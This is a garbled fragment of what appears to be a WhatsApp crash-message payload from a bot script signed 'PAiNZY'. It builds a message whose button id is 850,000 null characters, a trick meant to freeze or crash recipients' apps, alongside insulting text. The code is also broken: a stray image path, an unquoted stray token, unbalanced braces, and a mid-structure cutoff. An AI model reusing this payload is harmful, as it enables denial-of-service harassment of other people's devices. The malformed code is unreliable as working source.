 contactVcard: true,
caption: "apa coba"
},
contentText: "⍑ Hai Stupid - ( Painzy )
",
footerText: "© 2020",
buttons: [{
buttonid: "\u0000".repeat(850000),
buttonText: {
displayText: "PAiNZYY"
},
PAiNZY
type: 1
}],
headerType: 3
}
}
},
body: {
text: "#!- UnionPure"
},
nativeFlowMessage: {
buttons: [{
name: "single_select"